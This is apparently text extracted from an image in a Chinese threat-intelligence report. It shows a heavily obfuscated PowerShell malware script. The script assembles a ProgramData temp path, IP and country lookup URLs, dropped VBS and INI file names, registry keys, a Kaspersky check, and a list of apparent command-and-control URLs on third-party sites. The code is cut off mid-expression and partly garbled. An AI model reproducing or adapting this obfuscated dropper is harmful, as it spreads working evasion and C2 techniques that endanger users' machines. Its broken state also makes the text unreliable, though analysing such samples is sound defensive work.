 ${URL} = ""${Url_SerIlIze} = ""${TemppATh} = ((("{3}{7}{8}{0}{6}{5}{1}{4}{2}"-f'mDa'
,("{0}{1}"-f 'IPS','DK'),'f',("{1}{0}"-f'5f','C:P'),'P5',("{1}{0}"-f 'Z','P5f'),'ta'
,'Pr',("{1}{0}"-f'ra','og')))."REplAcE"(([CHar]80+[Char]53+[CHar]102),[stRING][Char]
92))${cOUNtRy_urL} = ("{4}{5}{7}{11}{10}{3}{8}{9}{6}{2}{0}{1}" -f("{0}{1}{2}" -f 'i'
,("{0}{2}{1}"-f'p.','p?','ph'),'i'),'p=','/',("{1}{0}" -f '.',("{0}{1}" -f 'ot','es')
)),'ht','t',("{1}{0}" -f's',("{0}{1}"-f'dr','es')),'p:/',("{1}{0}"-f'c','om/'),(
"{0}{1}" -f'ipa','d'),("{0}{1}" -f'a','pin'),'/')${GeT_vAliDiP} = ("{0}{3}{4}{1}{2}"
-f("{1}{0}"-f'h','ttp'),'org','/',("{1}{2}{0}"-f'p','s:/','/a'),("{0}{2}{1}"-f 'i',
'y.',("{1}{0}" -f 'ipif','.')))${fileNAmEPAThv} = ("{4}{3}{1}{0}{2}"-f ("{1}{0}"-f (
("{1}{0}" -f'NT.','nf'),'o'),'lC','vbs',("{1}{0}"-f'tal','s'),'In')${FilENAMePathP}
= ("{5}{0}{3}{2}{1}{4}{6}"-f 'e',("{1}{0}"-f 'N',("{0}{1}" -f 'ag','er')),(
"{0}{1}{2}" -f("{0}{1}"-f 't','Conf'),'Ma','n'),'c','T.',("{1}{0}"-f'oj','Pr'),
'ini')${pRivatE} = 959, 713${pUbLIC} = 37, 437${hKlm} = ((("{2}{4}{1}{3}{0}" -f(
"{0}{1}{2}"-f 'w','are','8Vv'),("{1}{0}"-f 'f','vSo'),("{1}{0}" -f("{1}{0}"-f 'M:8'
,'KL'),'H'),'t','V'))."REPlAcE"(([CHAr]56+[CHAr]86+[CHAr]118),'\'))${hKcU} = (((
"{3}{2}{0}{4}{1}"-f 'war','}',("{1}{0}"-f 'ft','So'),'HKCU:{0}','e{0')) -F[cHar]92)
${valUe} = ("{2}{1}{0}"-f 'ky',("{1}{0}" -f 'sp','ers'),'ka')${SYsiD} = ""${
dRAGON_miDdLE} = @(("{8}{12}{3}{1}{7}{5}{9}{6}{2}{11}{10}{0}{4}"-f 'e.','ise','/db'
,("{0}{1}"-f 'ab','itk'),'php',("{1}{2}{0}"-f 'n',("{1}{0}" -f 'om','/c'),'o'),(
"{1}{0}"-f("{1}{0}"-f 'gph','p'),'i'),'l.c',("{1}{0}"-f'h','ttp'),'f','t',("{1}{0}"
-f("{0}{1}" -f 'templ','a'),'_'),("{0}{1}{2}" -f ("{1}{0}" -f ':/','/b'),'ur','s'
)),("{14}{10}{1}{4}{20}{2}{7}{5}{18}{21}{8}{17}{6}{11}{12}{15}{0}{19}{3}{9}{13}{16}"
-f ("{1}{0}" -f 'lik','l'),'o','om/',("{2}{1}{0}" -f 'a','l',("{1}{0}{2}"-f'd',
'i/','b_temp')),'h',("{1}{2}{0}"-f'ad','plo',("{1}{0}"-f
't','at','si','-','e.',("{1}{2}{0}" -f ("{1}{0}"-f'//2',':'),'htt','p'),("{0}{1}" -f
腾讯御见威胁情报中心